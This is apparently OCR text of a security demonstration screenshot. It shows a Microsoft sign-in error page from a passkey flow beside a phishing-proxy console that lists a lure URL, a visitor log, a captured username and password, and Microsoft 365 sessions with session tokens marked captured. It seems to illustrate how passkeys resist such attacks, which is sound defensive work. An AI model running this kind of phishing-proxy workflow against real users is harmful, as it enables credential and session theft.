 Sign in to your account
login.microsoft.com/common/fido/get?uiflavor=Web
Microsoft
Sign in
Sorry, but we're having trouble signing you in.
AADSTS135004: Invalid postBackUrl parameter.
Troubleshooting details
If you contact your administrator, send this info to them.
Copy info to clipboard
Request Id: 7e04867d-16e2-4e10-b13b-a33e78162c00
Correlation Id: 2719173b-b68b-44b5-ac2a-8c629704f262
Timestamp: 2024-11-20T17:54:39Z
Message: AADSTS135004: Invalid postBackUrl parameter.
Flag sign-in errors for review: Enable flagging
If you plan on getting help for this problem, enable flagging and try to reproduce the e
within 20 minutes. Flagged events make diagnostics available and are raised to admin
attention.
Terms of use Privacy & cookies ...
@ip-20-20-20-20:/usr/bin
⌥⌘1
: lures get-url 1
https://entra.phishing.hyprtest.xyz/sYFxWPCQ
[17:53:43] [imp] [0] [ms365:se] new visitor has arrived: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36 (98.61.110.92)
[17:53:43] [inf] [0] [ms365:se] landing URL: https://entra.phishing.hyprtest.xyz/sYFxWPCQ
[17:54:25] [+++] [0] Username: [grace.hopper@gethypr.com]
[17:54:25] [+++] [0] Username: [grace.hopper@gethypr.com]
[17:54:25] [+++] [0] Password: [St0p-using-Passw0rds!]
: sessions
| id | phishlet | username | password | tokens | remote ip | time |
| 144 | ms365:se | grace.hopper@... | St0p-using-Pa... | captured | 98.61.110.92 | 2024-11-14 23:27 |
| 145 | ms365:se | grace.hopper@... | St0p-using-Pa... | captured | 98.61.110.92 | 2024-11-14 23:35 |
| 146 | ms365:se | grace.hopper@... | St0p-using-Pa... | none | 98.61.110.92 | 2024-11-15 01:11 |
| 147 | ms365:se | grace.hopper@... | St0p-using-Pa... | none | 98.61.110.92 | 2024-11-15 01:19 |
| 148 | ms365:se | grace.hopper@... | St0p-using-Pa... | none | 98.61.110.92 | 2024-11-20 17:39 |
| 149 | ms365:se | grace.hopper@... | St0p-using-Pa... | none | 98.61.110.92 | 2024-11-20 17:54 |
: sessions 149
id : 149
phishlet : ms365:se
username : grace.hopper@gethypr.com
password : St0p-using-Passw0rds!
tokens : empty
landing url : https://entra.phishing.hyprtest.xyz/sYFxWPCQ
user-agent : Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 S
afari/537.36
remote ip : 98.61.110.92
create time : 2024-11-20 17:53
update time : 2024-11-20 17:54
: